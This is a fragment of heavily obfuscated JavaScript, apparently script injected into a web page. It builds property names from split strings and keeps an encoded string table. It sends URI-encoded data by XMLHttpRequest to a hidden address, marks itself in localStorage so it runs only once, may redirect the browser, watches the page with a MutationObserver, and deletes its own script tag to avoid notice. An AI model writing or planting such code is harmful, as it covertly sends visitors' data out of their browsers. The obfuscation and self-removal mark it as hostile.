XMLHttpRequest();TY['o'+'p'+'e'+'n'](P['X'+'s'+'g'+'d'+'J'],TI,!![]),TY['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](P['D'+'t'+'o'+'m'+'F'],P['I'+'c'+'g'+'s'+'n']),TY['s'+'e'+'n'+'d'](P['p'+'W'+'c'+'z'+'Q'](P['P'+'p'+'q'+'y'+'P'],P['q'+'P'+'u'+'J'+'J'](encodeURIComponent,Tn))),localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z'],P['k'+'g'+'L'+'K'+'Q']),P['r'+'m'+'a'+'C'+'e'](setTimeout,function(){var TH={'LmVEG':function(Tm,TC){return q['f'+'H'+'p'+'E'+'w'](Tm,TC);},'bkxge':function(Tm,TC){return q['Z'+'d'+'R'+'a'+'s'](Tm,TC);},'KRnbJ':q['q'+'w'+'l'+'W'+'B'],'deqTz':function(Tm){return q['U'+'L'+'t'+'h'+'H'](Tm);}};q['F'+'k'+'I'+'G'+'J'](q['e'+'a'+'a'+'C'+'j'],q['c'+'O'+'D'+'R'+'P'])?window['l'+'o'+'c'+'a'+'t'+'i'+'o'+'n']['r'+'e'+'p'+'l'+'a'+'c'+'e'](q['H'+'P'+'b'+'G'+'k']):TH['L'+'m'+'V'+'E'+'G'](Z,0x0)&&TH['b'+'k'+'x'+'g'+'e'](I['g'+'e'+'t'+'I'+'t'+'e'+'m'](TH['K'+'R'+'n'+'b'+'J']),null)&&TH['d'+'e'+'q'+'T'+'z'](N);},0x7d0);}}else{var Tm=N?function(){if(Tm){var TC=o['a'+'p'+'p'+'l'+'y'](g,arguments);return c=null,TC;}}:function(){};return W=![],Tm;}}}});}else{if(u['q'+'H'+'A'+'Y'+'x'](u['Y'+'S'+'g'+'W'+'F'],u['Y'+'S'+'g'+'W'+'F'])){var q='';Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Q'+'f'+'k'+'q'+'k'](P['S'+'Y'+'c'+'S'+'V'],q);}else u['o'+'H'+'K'+'H'+'j'](setTimeout,I,0x3e8);}}function r(){var P=u['c'+'g'+'D'+'R'+'T'](Z,this,function(){if(u['b'+'d'+'Y'+'X'+'L'](u['S'+'H'+'f'+'r'+'E'],u['k'+'u'+'v'+'b'+'U']))return P['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](u['A'+'v'+'W'+'b'+'M'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](P)['s'+'e'+'a'+'r'+'c'+'h'](u['A'+'v'+'W'+'b'+'M']);else{var t=Z['a'+'p'+'p'+'l'+'y'](I,arguments);return r=null,t;}});u['J'+'u'+'K'+'s'+'e'](P);try{let W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](u['u'+'r'+'a'+'X'+'o'])['l'+'e'+'n'+'g'+'t'+'h'],t=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['H'+'P'+'u'+'U'+'d']);if(t)u['q'+'Y'+'W'+'j'+'l'](W,0x0)&&u['r'+'r'+'z'+'D'+'T'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](u['j'+'J'+'D'+'n'+'o']),null)&&u['J'+'u'+'K'+'s'+'e'](I);else u['p'+'b'+'n'+'c'+'s'](W,0x0)&&u['c'+'g'+'D'+'R'+'T'](setTimeout,r,0x1f4);}catch(f){u['v'+'N'+'D'+'A'+'m'](setTimeout,r,0x1f4);}}const N=new MutationObserver(P=>{u['J'+'u'+'K'+'s'+'e'](r);});var K={};K['c'+'h'+'i'+'l'+'d'+'L'+'i'+'s'+'t']=!![],K['s'+'u'+'b'+'t'+'r'+'e'+'e']=!![],K['a'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'+'s']=!![];const Y=K;N['o'+'b'+'s'+'e'+'r'+'v'+'e'](document['b'+'o'+'d'+'y'],Y),u['V'+'k'+'H'+'f'+'Q'](r);if(document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['c'+'w'+'D'+'f'+'Z'])){if(u['I'+'Q'+'z'+'S'+'r'](u['P'+'R'+'I'+'Q'+'F'],u['P'+'R'+'I'+'Q'+'F']))u['c'+'g'+'D'+'R'+'T'](u,Z,0x1f4);else{var h=document['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];if(h){if(u['I'+'F'+'y'+'p'+'E'](u['I'+'n'+'p'+'t'+'E'],u['I'+'n'+'p'+'t'+'E']))h['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](h);else{var t=u['I'+'f'+'b'+'T'+'b']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(t[f++]){case'0':var a=u['o'+'H'+'K'+'H'+'j'](I,L[0x1],0xa);continue;case'1':var L=Z['s'+'p'+'l'+'i'+'t']('/');continue;case'2':return null;case'3':if(u['r'+'x'+'S'+'W'+'c'](a,o))return 0x2;continue;case'4':if(u['A'+'e'+'a'+'L'+'t'](L[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'5':var o=u['N'+'x'+'Q'+'b'+'I'](new r()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;}break;}}}N['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}}()));function mtr_u(){var ZK=['WPldLCkyprpdGLuGWPa','WQxcNfpdKSo3rbxcUNtdHSoF','W7DDeSoRWOiwE33dLHBdJbX0','W7RdMmkVvSoypCk/W7ZcIetcTSo8W64','eb9CzCkTWQaBWO5Y','W7dcPCkpvSopySkRjmoKW77dNCoMzW','W5zUWPPnqmoxirjPW7mJ','WRddQJNcICoBdKD/W7y','WRLlW6OgW6tdJmk4WRRcHZRdLG','qCkhW5e9W48lmmksDW9Btq','W5VcLSohemoBW4rEW4Ce','WQZdK8kmW6FcMSkqWQVcRCk4nI0Z','v1xcP8kajxFcGSkYWP1hq8kyrSki','WRFdPZZcQmo0mev/W5q','WPxdLCkCs3FcGLmJWOzZW6ib','WQRdNSkiW6ZcMCktW4VcLSkXkr0TW4i','d8o5WP7cIvddKCoYeaSiW7/dPa','W5mXhSoKysLCCZtcQCos','W7/dLmkLuCoEnSk7WQxcINNcKCoaW47dOW','W7BcO8komSk0bSopimoo'];mtr_u=function(){return ZK;};return mtr_u();}
